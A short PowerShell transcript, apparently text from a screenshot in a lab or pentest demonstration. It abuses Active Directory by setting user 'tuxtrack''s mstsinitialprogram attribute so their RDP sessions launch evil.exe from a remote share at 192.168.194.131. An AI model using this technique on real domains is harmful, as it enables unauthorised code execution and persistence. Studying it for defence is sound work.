 Windows PowerShell
PS C:\Users\alexos\Desktop> Get-DomainUser -Identity tuxtrack -Properties mstsinitialprogram
PS C:\Users\alexos\Desktop> Set-DomainObject -Identity tuxtrack -Set @{'mstsinitialprogram'='\\192.168.194.131\share\evil.exe'}
PS C:\Users\alexos\Desktop> Get-DomainUser -Identity tuxtrack -Properties mstsinitialprogram
mstsinitialprogram
------------------
\\192.168.194.131\share\evil.exe
PS C:\Users\alexos\Desktop>